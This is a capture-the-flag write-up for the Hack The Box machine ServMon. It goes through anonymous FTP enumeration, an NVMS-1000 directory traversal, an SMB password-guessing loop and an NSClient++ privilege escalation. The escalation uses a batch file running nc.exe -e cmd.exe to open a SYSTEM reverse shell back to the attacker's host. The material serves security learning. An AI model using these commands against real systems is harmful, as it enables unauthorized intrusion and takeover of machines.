
This one was an easy-difficulty Windows box. Good learning path for:
- Anonymous FTP Access and Enumeration
- NVMS-1000 Directory Traversal Attack
- SMB Password Guessing (smbclient.py)
- NSClient++ Privilege Escalation
Initial Recon
Nmap
Let’s begin with an initial port scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
$ nmap -Pn --open -sC -sV -p- 10.10.10.184
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 11:05AM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open x11?
6699/tcp open napster?
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
|_ Location: /index.html
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Host script results:
|_clock-skew: 5m04s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-11-24T04:50:05
|_ start_date: N/A
Interesting Ports to Note
- FTP (21/TCP) - FTP service & Anonymous login allowed
- HTTP (80/TCP) - NVMS-1000 login page

- SMB (445/TCP) - No anonymous access allowed
1
2
3
4
5
root@kali:~/Documents/htb/box/servmon# smbmap -H 10.10.10.184
[!] Authentication error on 10.10.10.184
root@kali:~/Documents/htb/box/servmon# smbclient -N -L //10.10.10.184
session setup failed: NT_STATUS_ACCESS_DENIED
- HTTPS (8443/TCP) - NSClient++ Page

Initial Foothold
Anonymous FTP
The FTP was allowing the anonmyous login. Under the Users directory, we can find two files: Confidential.txt, Notes to do.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
ftp 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:05AM <DIR> Users
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:06AM <DIR> Nadine
01-18-20 11:08AM <DIR> Nathan
226 Transfer complete.
ftp> cd Nadine
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:08AM 174 Confidential.txt
226 Transfer complete.
ftp> get Confidential.txt
local: Confidential.txt remote: Confidential.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
174 bytes received in 0.08 secs (2.1471 kB/s)
ftp> cd ..
250 CWD command successful.
ftp> cd Nathan
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 11:10AM 186 Notes to do.txt
226 Transfer complete.
ftp> get Notes\ to\ do.txt
local: to remote: 'Notes
200 PORT command successful.
550 The system cannot find the file specified.
The Confidential.txt file shows that Nadine left Nathan’s Password.txt on Nathan’s Desktop.
1
2
3
4
5
6
7
8
$ cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
And the Notes to do.txt contains some to-do steps.
1
2
3
4
5
6
$ cat Notes\ to\ do.txt
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
NVMS-1000 Directory Traversal Vulnerability
Further Google search found that NVMS-1000 is vulnerable to a directory traversal. It can be found here. Using Burp, we can confirm that the host is vulnerable:

Leveraging this vulnerability, we can view the /Users/Nathan/Desktop/Passwords.txt file.

SMB Password Guessing
Since the passwords were found from the nathan’s desktop, we can try to bruteforce them against his account. But it did not find the correct password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$while read i; do echo "[INFO] Password: $i" && smbclient.py servmon/nathan:$i@10.10.10.184; done < pass.txt
[INFO] Password: 1nsp3ctTh3Way2Mars!
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: Th3r34r3To0M4nyTrait0r5!
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: B3WithM30r4ga1n5tMe
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: L1k3B1gBut7s@W0rk
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: 0nly7h3y0unGWi11F0l10w
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: IfH3s4b0Utg0t0H1sH0me
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: Gr4etN3w5w17hMySk1Pa5$
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
Next, we can try it against nadine user account. And it found the correct password L1k3B1gBut7s@W0rk.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ while read i; do echo "[INFO] Password: $i" && smbclient.py servmon/nadine:$i@10.10.10.184; done < pass.txt
[INFO] Password: 1nsp3ctTh3Way2Mars!
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: Th3r34r3To0M4nyTrait0r5!
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: B3WithM30r4ga1n5tMe
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[INFO] Password: L1k3B1gBut7s@W0rk
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Type help for list of commands
SSH Login
Using that credentials, we can ssh into the box and read the user.txt flag.
user.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@kali:~/Documents/htb/box/servmon# ssh nadine@10.10.10.184
nadine@10.10.10.184's password:
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>cd desktop
nadine@SERVMON C:\Users\Nadine\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Nadine\Desktop
08/04/2020 21:28 <DIR> .
08/04/2020 21:28 <DIR> ..
24/11/2020 04:43 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 27,726,118,912 bytes free
nadine@SERVMON C:\Users\Nadine\Desktop>type user.txt
190d ***REDACTED*** ec7f
Privilege Escalation
Nadine –> SYSTEM (NSClient++ Privilege Escalation)
There is a public privilege escalation for NSClient++. It can be found here. In a nutshell, a low privileged user can read the web admin password for NSClient++ from its configuration file. Within the web, due to a lack of restrictions, a user can create a scheduled script to run and NSClient++ is usually running as a Local SYSTEM. Abusing this, one can escalate its privilege to SYSTEM.
- Grab web administrator password
1
2
nadine@SERVMON C:\Program Files\NSClient++>nscp web -- password --display
Current password: ew2x6SsGTxjRwXOT
- Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
When we attempt to login, we get 403 Forbidden error.

If we read the nsclient.ini file, we can see that the allowed host is 127.0.0.1.
nadine@SERVMON C:\Program Files\NSClient++>type nsclient.ini
´╗┐# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
Let’s type ~C to change our console to SSH> mode and start port forwarding.
1
2
3
nadine@SERVMON C:\Program Files\NSClient++>
ssh> -L 8443:127.0.0.1:8443
Forwarding port.
This worked and we can successfully login now.

- Download
nc.exe(*Use 64.bit one) andbigb0ss.batto c:\temp from attacking machine:
1
2
@echo off
c:\temp\nc.exe -e cmd.exe 10.10.14.22 443

- Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar command = c:\temp\bigb0ss.bat

- Open up
nclistener on port443on our Kali and go to Queires and runbigb0ss


root.txt
Then, we can get a NT SYSTEM shell and read the root.txt flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~/Documents/htb/box/servmon# nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.184.
Ncat: Connection from 10.10.10.184:50197.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>type c:\Users\Administrator\Desktop\root.txt
type c:\Users\Administrator\Desktop\root.txt
6353 ***REDACTED*** 0e42
Thanks for reading!
